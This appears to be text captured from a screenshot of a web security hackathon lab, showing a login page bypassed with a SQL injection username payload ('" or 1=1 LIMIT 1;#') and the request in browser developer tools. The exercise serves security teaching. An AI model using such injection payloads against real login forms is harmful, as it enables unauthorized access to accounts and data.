 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gue
Activities
Google Chrome
Feb 23 20:30
192.167.9.6/sqli/level1/h
Not secure
192.167.9.6/sqli/level1/home.php
WAPH-Hackathon 2-Level 1
Login Success!
Username: bheemrvy" or 1=1 LIMIT 1;#
Elements Console Sources Network
1
Preserve log
Disable cache
No throttling
Filter
Invert
Request types
More filters
20 ms 40 ms 60 ms 80 ms 100 ms
Name
Headers Payload Preview Response Initiator
home.php
Form Data
view source
view URL-encoded
username: bheemrvy" or 1=1 LIMIT 1;#
password:
1 requests
514 B transf